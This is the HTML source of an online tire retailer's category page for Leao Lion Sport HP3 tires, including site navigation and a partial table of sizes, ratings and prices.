

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-hp3.html
body_size: 30294
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Leao Lion Sport HP3 Tires - Discount Tires 2 Go"/>
<meta name="description" content="Leao Lion Sport HP3 Tires from Discount Tires 2 Go at the lowest and most economical prices with free, fast shipping on all orders to your door!"/>
<meta name="keywords" content="leao lion sport hp3, leao lion sport hp3 tires"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<title>Leao Lion Sport HP3 Tires - Discount Tires 2 Go</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/custom-css.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Astound_Affirm/affirm-promo.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Mageplaza_ShareCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Sm_AutoCompleteSearch/css/smsearch-autocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Dww_BrandModel/css/brands.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/header-24.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/product-9.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/pages-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/footer-16.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/styles-l.css" />



<link  rel="canonical" href="https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-hp3.html" />
<link  rel="icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.discounttires2go.tires/media/favicon/stores/1/Favicon.png" />






<!-- Google tag (gtag.js) -->



        <!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
    




<style>
    picture.mfwebp source.lazyload,
    picture.mfwebp source.lazy {background:none;content:none;}
</style>

<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Leao&#x20;Lion&#x20;Sport&#x20;HP3&#x20;Tires&#x20;-&#x20;Discount&#x20;Tires&#x20;2&#x20;Go"/>
<meta property="og:description" content="Leao&#x20;Lion&#x20;Sport&#x20;HP3&#x20;Tires&#x20;from&#x20;Discount&#x20;Tires&#x20;2&#x20;Go&#x20;at&#x20;the&#x20;lowest&#x20;and&#x20;most&#x20;economical&#x20;prices&#x20;with&#x20;free,&#x20;fast&#x20;shipping&#x20;on&#x20;all&#x20;orders&#x20;to&#x20;your&#x20;door&#x21;"/>
<meta property="og:url" content="https://www.discounttires2go.tires/tire-brands/leao-tires/lion-sport-hp3.html"/>
<meta property="og:site_name" content="Discount Tires 2 Go"/>
<meta property="og:image" content="https://www.discounttires2go.tires/media/catalog/category/d2go-leao-lion-sport-hp3-tires.jpg"/>
<meta property="og:image:width" content="400"/>
<meta property="og:image:height" content="400"/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"                        rel="stylesheet">                    

<link rel="stylesheet" type="text/css" media="all" href="https://www.discounttires2go.tires/media/sm/configed_css/settings_default.css"/>

    
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter enable-ladyloading header-24-style product-9-style footer-16-style page-products categorypath-brands-leao-tires-lion-sport-hp3 category-lion-sport-hp3 catalog-category-view page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





    
    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 15;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header class="page-header">
    
<div class="header-container header-style-24">
    <div class="header-top">
        <div class="container">
            <div class="top-content clearfix">
                <div class="top-l">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div data-content-type="html" data-appearance="default" data-element="main">
   <div class="social-block-list">
        <ul>
            <li class="fb"><a href="https://www.facebook.com"> <span class="icon-facebook1"><span class="hidden">Facebook</span></span> </a></li>
            <li class="tw"><a href="https://twitter.com"> <span class="icon-twitter1"><span class="hidden">Twitter</span></span> </a></li>
            <li class="pi"><a href="#"> <span class="icon-instagram"><span class="hidden">Instagram</span></span> </a></li>
            <li class="yo"><a href="https://www.youtube.com"> <span class="icon-youtube"><span class="hidden">Youtube</span></span> </a></li>
        </ul>
    </div>
</div></div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="call-free-header">
    Call Us: <strong><a href="tel:1-800-213-1663">1-800-213-1663</a></strong>
</div></div>                </div>

                <div class="top-r">
                    <div class="language-currency">
                        
                                            </div>

                    <div class="header-block account-block">
                        <a href="https://www.discounttires2go.tires/customer/account/">My Account</a>

                        <div class="header-dropdown">
                            <div class="customer-links" data-move="customer-mobile">
                                <ul class="header links"><li class="nav item"><a href="https://www.discounttires2go.tires/blog.html">Blog</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.discounttires2go.tires/customer/account/login/referer/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9sZWFvLXRpcmVzL2xpb24tc3BvcnQtaHAzLmh0bWw~/"        >Login</a>
</li>
<li><a href="https://www.discounttires2go.tires/customer/account/create/" id="id2p5D2zlU" >Register</a></li></ul>                            </div>
                        </div>
                    </div>

                    <div class="minicart-header" data-move="minicart-mobile">
                        
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.discounttires2go.tires/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Shopping Cart</span>
        <span class="text-min-cart">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
			  
			<!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
                <!-- /ko -->
        </span>


    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="hd-bottom-content clearfix">
                <div class="b-content">
                    <div class="logo-container">
                        
    <h2 class="logo-content">
        
        <strong>
            Disount Tires 2Go        </strong>

        <a class="logo" href="https://www.discounttires2go.tires/" title="Disount Tires 2Go">
            <img src="https://www.discounttires2go.tires/media/logo/stores/1/discount-tires-2go-logo.png"
                 title="Disount&#x20;Tires&#x20;2Go"
                 alt="Disount&#x20;Tires&#x20;2Go"
                width="280"                height="60"            />
        </a>
            </h2>
                    </div>

                    <div class="desktop-menu">
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu697260d19a8d7" data-sam="9812335391769103569">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
                                                                                <li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires" id="sm_megamenu_316">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Home</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/tire-brands.html" id="sm_megamenu_317">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Tire Brands</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/financing" id="sm_megamenu_318">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FINANCING</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="faqs-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/faqs" id="sm_megamenu_319">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">FAQs</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/about-us" id="sm_megamenu_320">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">About Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/contact" id="sm_megamenu_321">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Contact Us</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/blog.html" id="sm_megamenu_322">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Blog</span>
																			</span>
                                </a>
                                                                                                                                                            </li><li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop " href="https://www.discounttires2go.tires/order-status" id="sm_megamenu_323">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Check Order Status</span>
																			</span>
                                </a>
                                                                                                                        </li></ul>
                </div>
            </div>
        </nav>
    </div>


</div>                    </div>

                    <div class="search-container">
                        
<div id="sm_searchbox7377345501769103569" class="block block-search search-pro">
    <div class="block block-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="searchbox"
                           data-mage-init='{"quickSearch":{
                            "formSelector":"#searchbox_mini_form",
                            "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
								"destinationSelector":"#searchbox_autocomplete"}
							}'
                           type="text"
                           name="q"
                           placeholder="Enter keywords to search..."
                           class="input-text input-searchbox"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="true"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.discounttires2go.tires/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

<div data-bind="scope: 'smautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="action search">
					<span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="megamenu"
     data-breakpoint="1024">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://www.discounttires2go.tires/">
                        <img src="https://www.discounttires2go.tires/media/logomobile/default/logo-mobile_1.png"
                             alt="Disount Tires 2Go"
                             width="129"
                             height="32"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://www.discounttires2go.tires/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://www.discounttires2go.tires/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Type keyword to search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.discounttires2go.tires/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item category322">
                                                    <a href="https://www.discounttires2go.tires/tire-brands.html"
                               title="">Tire Brands</a>
                                            </li>
                                    <li class="item category377">
                                                    <a href="https://www.discounttires2go.tires/tire-brands/leao-tires.html"
                               title="">Leao</a>
                                            </li>
                                    <li class="item category17528">
                                                    <strong>Lion Sport HP3</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="category-view">    <div class="category-cms">
            </div>
</div><div><!-- Brand Section -->
<!-- Level2 -->
<!-- /Level2 -->
<div class="container">
    <!-- Brand Section -->
        <!-- /Brand Section -->
    
    <!-- Model Section -->
                    <!-- Modal top section -->
        <div class="row top-row">
            <div class="col-12 col-md-4 prod-image-col">
                <img class="mark-lazy" src="/media/catalog/category/d2go-leao-lion-sport-hp3-tires.jpg" width="100%" height="100%" alt="Leao Tire Lion Sport HP3">
            </div>
            <div class="col-12 col-md-5 pl-5">
                <a href="https://www.discounttires2go.tires/tire-brands/leao-tires.html">
                    <img class="brand-image" src="/media/catalog/category/d2go-leao-tires-logo.jpg" alt="Leao Tires"  width="196px" height="116px"/>
                </a>
                <h1 class="page-title prod-name"><span class="base">Leao Tires<br/>Lion Sport HP3 Tires</span></h1>
            </div>
            <div class="col-12 col-md-3">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block service-sidebar">
    <div class="block-content">
        <ul>
            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-16.png" alt="Service" width="69" height="69">
                    </span>

                    <span class="service-info">
						<h4>Free Delivery</h4>
						<p>Anywhere in the Continental</p>
						<p>U.S.</p>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-67.png" alt="Service" width="45" height="45">
                    </span>

                    <span class="service-info">
						<h4>FAST SHIPPING</h4>
						<p>Ships From The Closest</p>
						<p>Location To You, Among</p>
						<p>Hundreds of Warehouses</p>
					</span>
                </a>
            </li>

            <li>
                <a href="/financing">
                    <span class="service-image">
                        <img class="financing-icon" src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-17.png" alt="Service" width="60" height="60"/>
                    </span>

                    <span class="service-info">
						<div class="row">
							<div class="col-12">
								<h4>BUY NOW PAY LATER</h4>
								<p>Finance or Leaase Options Available, Click to Find Out More About Affirm and
									Acima</p>
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-affirm.png" alt="Affirm Payment" />
							</div>
							<div class="col-6">
								<img class="financing-pay-img" src="https://www.discounttires2go.tires/media/wysiwyg/payment-acima.png" alt="Acima Payment" />
							</div>
						</div>
					</span>
                </a>
            </li>

            <li>
                <a href="#">
                    <span class="service-image">
                        <img src="https://www.discounttires2go.tires/media/wysiwyg/icon-image/icon-77.png" alt="Service" width="50" height="50">
                    </span>

                    <span class="service-info">
						<h4>PAYMENTS ACCEPTED</h4>
						<p>Secure Payment</p>
						<img src="https://www.discounttires2go.tires/media/wysiwyg/payment-small.png" alt="Payment methods" />
					</span>
                </a>
            </li>
        </ul>
    </div>
</div></div>            </div>
        </div>
        <!-- /Modal top section -->
        <!-- tabs -->
                <!-- /tabs -->
                <div class="row mt-5">
            <div class="col-12">
                <h3 class="page-title">Available Sizes</h3>
                <div class="text-center">
                                        <table id="customtiresize">
                        <thead>
                            <tr>
                                <th>Part No</th>
                                <th>Tire Size</th>
                                <th>Speed Rating</th>
                                <th>Load Rating</th>
                                <th>Price</th>
                            </tr>
                        </thead>
                        <tbody id="prodTableList">
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r17-96h-bsw-d2go-bha-221012884.html">D2GO-BHA-221012884                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r17-96h-bsw-d2go-bha-221012884.html">215/60R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r17-96h-bsw-d2go-bha-221012884.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r17-96h-bsw-d2go-bha-221012884.html">96                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r17-96h-bsw-d2go-bha-221012884.html">$95.02                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhy-221022040.html">D2GO-BHY-221022040                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhy-221022040.html">205/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhy-221022040.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhy-221022040.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhy-221022040.html">$85.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhh-2155017lshp3.html">D2GO-BHH-2155017LSHP3                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhh-2155017lshp3.html">215/50R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhh-2155017lshp3.html">V                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhh-2155017lshp3.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-50r17-95v-xl-bsw-d2go-bhh-2155017lshp3.html">$112.52                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhh-221022040.html">D2GO-BHH-221022040                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhh-221022040.html">205/65R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhh-221022040.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhh-221022040.html">95                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-205-65r16-95h-bsw-d2go-bhh-221022040.html">$85.19                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-221022633-bhy.html">D2GO-221022633-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-221022633-bhy.html">215/60R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-221022633-bhy.html">H                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-221022633-bhy.html">94                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-hp3-215-60r15-94h-bsw-d2go-221022633-bhy.html">$80.10                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
